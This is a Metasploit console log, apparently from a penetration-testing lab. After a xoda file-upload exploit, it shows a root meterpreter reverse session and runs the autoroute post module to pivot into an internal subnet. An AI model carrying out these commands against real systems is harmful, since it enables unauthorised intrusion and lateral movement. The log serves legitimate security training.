 msf5 exploit(unix/webapp/xoda_file_upload) > search autoroute
Matching Modules
================
#  Name                         Disclosure Date  Rank    Check  Description
-  ----                         ---------------  ----    -----  -----------
1  post/multi/manage/autoroute                   normal  No     Multi Manage Network Route via Meterpreter Session
msf5 exploit(unix/webapp/xoda_file_upload) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > sessions
Active sessions
===============
Id  Name  Type                   Information                                  Connection
--  ----  ----                   -----------                                  ----------
3         shell php/php                                                       192.216.69.2:4444 -> 192.216.69.3:34264 (192.216.69.3)
4         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.216.69.3  192.216.69.2:4433 -> 192.216.69.3:59658 (192.216.69.3)
msf5 post(multi/manage/autoroute) > set session 4
session => 4
msf5 post(multi/manage/autoroute) > set subnet 192.53.176.0
subnet => 192.53.176.0
msf5 post(multi/manage/autoroute) > exploit
[!] SESSION may not be compatible with this module.
[*] Running module against 192.216.69.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.53.176.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.216.69.0/255.255.255.0 from host's routing table.
[*] Post module execution completed